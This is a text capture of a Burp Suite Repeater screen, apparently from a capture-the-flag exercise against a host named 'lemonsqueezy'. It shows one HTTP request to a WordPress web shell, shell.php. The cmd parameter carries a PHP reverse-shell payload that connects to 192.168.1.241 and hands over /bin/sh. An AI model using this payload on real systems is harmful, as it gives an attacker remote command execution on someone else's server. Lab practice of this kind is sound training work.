 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://lemonsqueezy ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /wordpress/shell.php?cmd=php+-r+'$sock%3dfsockopen("192.168.1.241",80)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'
HTTP/1.1
2 Host: lemonsqueezy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Raw Headers Hex
Waiting